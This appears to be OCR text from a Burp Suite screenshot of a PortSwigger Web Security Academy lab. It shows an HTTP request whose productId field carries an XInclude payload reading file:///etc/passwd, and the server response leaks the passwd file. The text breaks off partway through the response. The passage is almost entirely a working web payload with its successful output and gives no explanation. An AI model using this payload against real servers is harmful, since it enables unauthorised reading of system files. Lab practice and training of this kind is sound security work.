 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▼ > ▼ Target: https://0aa5004d038d75a68635ac63
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa5004d038d75a68635ac63002100c1.web-security-academy.net
3 Cookie: session=s2E55r6hK9FmBovuFUnTutKRFRox9Exl
4 Content-Length: 126
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa5004d038d75a68635ac63002100c1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa5004d038d75a68635ac63002100c1.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,